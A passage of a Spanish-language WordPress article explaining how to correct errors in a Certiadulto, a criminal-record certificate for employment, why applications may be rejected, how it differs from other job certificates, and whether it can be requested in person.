<p>Es importante tener en cuenta que, en cualquier caso, proporcionar información falsa o engañosa sobre los antecedentes penales al solicitar el Certiadulto puede tener consecuencias legales y afectar tu idoneidad laboral.</p>
<h2><span id="Que_hacer_si_encuentro_un_error_en_mi_Certiadulto">¿Qué hacer si encuentro un error en mi Certiadulto?</span></h2>
<p>Si encuentras un error en tu Certiadulto, es importante corregirlo lo antes posible para evitar problemas futuros. A continuación, se presentan los pasos que puedes seguir para solucionar un error en tu Certiadulto:</p>
<ol>
<li><strong>Verifica la información errónea:</strong> Antes de tomar cualquier acción, asegúrate de identificar claramente cuál es el error en tu Certiadulto. Puede tratarse de un error tipográfico, una información incorrecta o cualquier otro tipo de discrepancia.</li>
<li><strong>Contacta al Ministerio de Trabajo:</strong> Una vez que hayas identificado el error, comunícate con el Ministerio de Trabajo correspondiente para informarles sobre el problema. Puedes utilizar los canales de contacto proporcionados en su página web oficial, como números de teléfono, direcciones de correo electrónico o formularios de contacto en línea.</li>
<li><strong>Proporciona la documentación de respaldo:</strong> Es posible que el Ministerio de Trabajo te solicite proporcionar documentación de respaldo para corregir el error. Esto puede incluir copias de tu documento de identidad u otros documentos que respalden la información correcta.</li>
<li><strong>Sigue las instrucciones del Ministerio de Trabajo:</strong> El Ministerio de Trabajo te guiará sobre los pasos a seguir para corregir el error en tu Certiadulto. Esto puede implicar la presentación de una solicitud de corrección, la entrega de documentación adicional o cualquier otro requisito específico establecido por el Ministerio.</li>
<li><strong>Realiza un seguimiento:</strong> Después de seguir los pasos proporcionados por el Ministerio de Trabajo, realiza un seguimiento regular para asegurarte de que la corrección se realice de manera oportuna. Si tienes plazos o fechas límite, asegúrate de cumplir con ellos y estar atento a cualquier comunicación del Ministerio.</li>
</ol>
<p>Recuerda que es responsabilidad del Ministerio de Trabajo corregir los errores en tu Certiadulto y emitir una versión corregida. Asegúrate de cooperar con el Ministerio y proporcionar la información y documentación solicitadas para agilizar el proceso de corrección.</p>
<h2><span id="Se_puede_rechazar_una_solicitud_de_Certiadulto">¿Se puede rechazar una solicitud de Certiadulto?</span></h2>
<p>Sí, es posible que una solicitud de Certiadulto sea rechazada en ciertos casos. Las razones para el rechazo pueden variar y dependen de las regulaciones y políticas establecidas por el Ministerio de Trabajo correspondiente.</p>
<p>A continuación, se presentan algunas situaciones en las que una solicitud de Certiadulto puede ser rechazada:</p>
<ol>
<li><strong>No cumplir con los requisitos:</strong> Si no cumples con los requisitos establecidos por el Ministerio de Trabajo, es probable que tu solicitud sea rechazada. Esto puede incluir no cumplir con la edad mínima requerida, no contar con residencia legal o no proporcionar la documentación necesaria.</li>
<li><strong>Antecedentes penales relevantes:</strong> Si tienes antecedentes penales relevantes para el trabajo solicitado, es posible que tu solicitud sea rechazada. En algunos casos, los delitos graves o aquellos directamente relacionados con el empleo pueden ser motivo de rechazo.</li>
<li><strong>Información falsa o engañosa:</strong> Proporcionar información falsa o engañosa en tu solicitud puede llevar al rechazo de la misma. Es fundamental ser preciso y veraz al completar el formulario de solicitud y proporcionar los documentos requeridos.</li>
<li><strong>Falta de pago de tasas:</strong> Si existen tasas o aranceles asociados con la solicitud del Certiadulto y no se realiza el pago correspondiente, es posible que tu solicitud sea rechazada.</li>
</ol>
<p>Si tu solicitud de Certiadulto es rechazada, es recomendable contactar al Ministerio de Trabajo para obtener más información sobre los motivos del rechazo y determinar si es posible tomar medidas para corregir la situación. En algunos casos, es posible apelar el rechazo o proporcionar información adicional que aclare los problemas identificados.</p>
<h2><span id="Cual_es_la_diferencia_entre_el_Certiadulto_y_otros_certificados_laborales">¿Cuál es la diferencia entre el Certiadulto y otros certificados laborales?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1525 size-full" title="¿Cuál es la diferencia entre el Certiadulto y otros certificados laborales?" src="https://infomedios.org/wp-content/uploads/2023/06/images-5-5.jpeg" alt="¿Cuál es la diferencia entre el Certiadulto y otros certificados laborales?" width="739" height="415" srcset="https://infomedios.org/wp-content/uploads/2023/06/images-5-5.jpeg 739w, https://infomedios.org/wp-content/uploads/2023/06/images-5-5-300x168.jpeg 300w" sizes="auto, (max-width: 739px) 100vw, 739px" /></p>
<p>El Certiadulto se diferencia de otros certificados laborales en su enfoque específico en la verificación de antecedentes penales. A continuación, se presentan algunas diferencias entre el Certiadulto y otros certificados laborales comunes:</p>
<ol>
<li><strong>Certificado de estudios:</strong> El certificado de estudios verifica la finalización de un determinado nivel educativo, como la educación secundaria o la educación superior. Mientras que el Certiadulto se enfoca en los antecedentes penales, el certificado de estudios se centra en la formación académica.</li>
<li><strong>Certificado de experiencia laboral:</strong> El certificado de experiencia laboral confirma la experiencia laboral previa de una persona en un puesto o industria específicos. A diferencia del Certiadulto, que se centra en los antecedentes penales, el certificado de experiencia laboral demuestra la trayectoria profesional de una persona.</li>
<li><strong>Certificado de habilidades o capacitación:</strong> Los certificados de habilidades o capacitación certifican que una persona ha adquirido habilidades específicas o ha completado un programa de capacitación en particular. Estos certificados se centran en demostrar competencias laborales, mientras que el Certiadulto se enfoca en la ausencia de antecedentes penales.</li>
</ol>
<p>Es importante destacar que la necesidad de obtener estos certificados puede variar según el empleo y el país. Cada certificado cumple una función específica y puede ser requerido en diferentes contextos laborales. Es fundamental consultar las regulaciones y requisitos específicos del Ministerio de Trabajo correspondiente para obtener información precisa sobre los certificados laborales necesarios en tu caso.</p>
<h2><span id="Puedo_solicitar_el_Certiadulto_en_persona_en_el_Ministerio_de_Trabajo">¿Puedo solicitar el Certiadulto en persona en el Ministerio de Trabajo?</span></h2>
<p>En muchos casos, es posible solicitar el Certiadulto en persona acudiendo directamente a las oficinas del Ministerio de Trabajo. Sin embargo, debido a los avances tecnológicos y la digitalización de los procesos, la opción de solicitud en línea se ha vuelto cada vez más común y conveniente.</p>
<p>La posibilidad de solicitar el Certiadulto en persona puede variar según el país y las regulaciones establecidas por el Ministerio de Trabajo correspondiente. A continuación, se presentan algunos aspectos a considerar:</p>
<ol>
<li><strong>Verifica la disponibilidad:</strong> Antes de acudir personalmente a las oficinas del Ministerio de Trabajo, verifica si la opción de solicitud en línea está disponible. En muchos casos, la solicitud en línea puede ser más rápida y conveniente.</li>
<li><strong>Requisitos y documentos:</strong> Si decides solicitar el Certiadulto en persona, asegúrate de conocer los requisitos y documentos necesarios para el proceso. Esto te ayudará a preparar toda la documentación requerida y agilizar el trámite.</li>
<li><strong>Horarios y ubicación:</strong> Investiga los horarios de atención al público y la ubicación de las oficinas del Ministerio de Trabajo. Asegúrate de acudir dentro de los horarios establecidos y llevar contigo toda la documentación necesaria.</li>
<li><strong>Tiempo de procesamiento:</strong> Ten en cuenta que, al solicitar el Certiadulto en persona, es posible que debas esperar un tiempo adicional para que el Ministerio de Trabajo procese tu solicitud y emita el certificado. El tiempo de procesamiento puede variar según la carga de trabajo y otros factores.</li>
</ol>
<p>Recuerda que la opción de solicitud en persona puede ser útil en casos particulares o cuando la opción en línea no está disponible. Siempre es recomendable consultar la página web oficial del Ministerio de Trabajo correspondiente para obtener información actualizada sobre las opciones de solicitud disponibles.</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfomedios.org%2Fcertiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Finfomedios.org%2Fcertiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo%2F&#038;text=Certiadulto%3A%20Solicitar%2C%20requisitos%20y%20beneficios%20%7C%20Ministerio%20de%20Trabajo" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Certiadulto:%20Solicitar,%20requisitos%20y%20beneficios%20|%20Ministerio%20de%20Trabajo&#038;body=https%3A%2F%2Finfomedios.org%2Fcertiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Finfomedios.org%2Fcertiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo%2F&#038;title=Certiadulto%3A%20Solicitar%2C%20requisitos%20y%20beneficios%20%7C%20Ministerio%20de%20Trabajo" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Finfomedios.org%2Fcertiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo%2F&#038;text&#038;title=Certiadulto%3A%20Solicitar%2C%20requisitos%20y%20beneficios%20%7C%20Ministerio%20de%20Trabajo" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomedios.org/subsidio-informacion-sobre-bonos-alimentarios-beneficios-y-requisitos/" rel="prev">Subsidio: Información sobre bonos alimentarios, beneficios y requisitos <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://infomedios.org/fonavi-consultas-devoluciones-y-beneficios/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Fonavi: Consultas, devoluciones y beneficios</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"><img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">Por <a href ="https://infomedios.org/author/informedios/">informedios</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Entrada relacionada</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal">
                                              Por qué muchos convierten las apuestas en su hobby principal</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Sep 25, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica">
                                              Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Ago 13, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                    >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/photocalls-publicitarios-presentacion-eficaz-de-marca-en-cualquier-lugar/" title="Permalink to: Photocalls publicitarios – presentación eficaz de marca en cualquier lugar">
                                              Photocalls publicitarios – presentación eficaz de marca en cualquier lugar</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jun 30, 2025</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/certiadulto-solicitar-requisitos-y-beneficios-ministerio-de-trabajo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://infomedios.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1486' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/" title="Permalink to: El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables"> El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/11/">
         Nov 21, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/roblox-es-educativo-y-entretenido/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/roblox-es-educativo-y-entretenido/" title="Permalink to: Roblox es educativo y entretenido"> Roblox es educativo y entretenido</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/10/">
         Oct 4, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal"> Por qué muchos convierten las apuestas en su hobby principal</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/09/">
         Sep 25, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica"> Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/08/">
         Ago 13, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                              <p class="site-description">Revista Actual</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://es.wordpress.org/">
								Funciona gracias a WordPress								</a>
								<span class="sep"> | </span>
								Tema: Max News de <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-1" class="info-right"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Quienes Somos" href="https://infomedios.org/quienes-somos/" data-toggle="dropdown" class="dropdown-toggle">Quienes Somos </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a class="dropdown-item" title="Aviso Legal" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a class="dropdown-item" title="Política de Privacidad" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a class="dropdown-item" title="Política de cookies" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" title="Mapa del Sitio" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a class="nav-link" title="Contacto" href="https://infomedios.org/contacto/">Contacto</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a class="nav-link" title="Educacion" href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a class="nav-link" title="Entretenimiento" href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a class="nav-link" title="Historia" href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a class="nav-link" title="Motor" href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a class="nav-link" title="Negocios" href="https://infomedios.org/negocios/">Negocios</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/max-news\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar su experiencia. Asumimos que usted está de acuerdo con esto, pero puede optar por no hacerlo si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="https://infomedios.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://infomedios.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://infomedios.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
